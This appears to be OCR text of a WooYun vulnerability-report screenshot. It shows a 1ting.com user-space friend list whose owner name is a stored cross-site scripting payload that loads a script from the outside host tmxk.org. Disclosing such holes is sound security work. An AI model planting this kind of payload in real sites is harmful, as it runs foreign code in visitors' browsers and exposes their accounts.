 my.1ting.com/site/5852576/friend?page=1
百度一下，你就知道 comment.m.kedou.c…
一听音乐 用户空间 tmxkorg | 我
"><script/src=//tmxk.org/q.js>的音乐空间
http://my.1ting.com/site/5852576
空间首页 歌曲收藏 专辑收藏 歌手收藏 好友列表 留言板
好友列表
zhaowei... louzhtian dawei whj927 8707182 hanhou5... nevin1984 qiu831 withered... wuga
ccpss jonson yh1115 aaa wjwj
sjhspirit wauydwj 53395084 xxjj sanmu8... shiyu0117 6han tkggidr hanzhe goppp007
xuanbin... 旋旋23 xk82266... gsmccx pqm999 lovewang zp_hero ljxcy bla
1 2 3 4 5 6 7 8 9 > >>
www.wooyun.org